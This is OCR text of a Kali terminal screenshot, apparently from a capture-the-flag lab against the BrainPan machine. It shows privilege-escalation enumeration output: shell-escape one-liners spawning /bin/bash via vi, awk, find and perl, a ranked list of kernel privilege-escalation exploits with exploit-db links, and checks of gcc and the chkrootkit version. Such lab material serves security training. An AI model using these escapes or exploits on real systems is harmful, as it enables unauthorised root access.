 Applications
Places
Terminal
Wed 22:11
1
root@kali: ~
File Edit View Search Terminal Help
/usr/bin/wget
/usr/bin/ftp
folders.sh
[+] Related Shell Escape Sequences...
vi--> :!bash
vi--> :set shell=/bin/bash:shell
awk--> awk 'BEGIN {system("/bin/bash")}'
find--> find / -exec /usr/bin/awk 'BEGIN {system("/bin/bash")}' \;
perl--> perl -e 'exec "/bin/bash";'
[*] FINDING RELEVENT PRIVILEGE ESCALATION EXPLOITS...
BrainPan
Note: Exploits relying on a compile/scripting language not detected on this system are marked with a '**' but should still be tested!
The following exploits are ranked higher in probability of success because this script detected a related running process, OS, or mounted file system
TAR
The following exploits are applicable to this kernel version and should be investigated as well
- Kernel ia32syscall Emulation Privilege Escalation || http://www.exploit-db.com/exploits/15023 || Language=c
- Sendpage Local Privilege Escalation || http://www.exploit-db.com/exploits/19933 || Language=ruby**
- CAP_SYS_ADMIN to Root Exploit 2 (32 and 64-bit) || http://www.exploit-db.com/exploits/15944 || Language=c
- CAP_SYS_ADMIN to root Exploit || http://www.exploit-db.com/exploits/15916 || Language=c
- MySQL 4.x/5.0 User-Defined Function Local Privilege Escalation Exploit || http://www.exploit-db.com/exploits/1518 || Language=c
- open-time Capability file_ns_capable() Privilege Escalation || http://www.exploit-db.com/exploits/25450 || Language=c
- open-time Capability file_ns_capable() - Privilege Escalation Vulnerability || http://www.exploit-db.com/exploits/25307 || Language=c
Finished
=================================================================================================
$ which gcc
/usr/bin/gcc
$ chkrootkit -v
Usage: /usr/sbin/chkrootkit [options] [test ...]
Options:
-h show this help and exit
-V show version information and exit
-l show available tests and exit
-d debug
-q quiet mode
-x expert mode
-r dir use dir as the root directory
-p dir1:dir2:dirN path for the external commands used by chkrootkit
-n skip NFS mounted dirs
$ chkrootkit -V
chkrootkit version 0.49
$